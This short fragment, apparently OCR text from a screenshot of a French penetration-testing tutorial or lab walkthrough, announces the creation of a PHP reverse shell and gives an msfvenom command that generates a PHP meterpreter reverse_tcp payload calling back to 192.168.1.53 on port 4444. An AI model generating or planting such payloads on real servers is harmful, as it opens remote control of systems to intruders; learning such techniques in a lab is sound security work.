
On va donc créer un reverse shell en PHP
msfvenom -p php/meterpreter/reverse_tcp
lhost=192.168.1.53 lport=4444 -f raw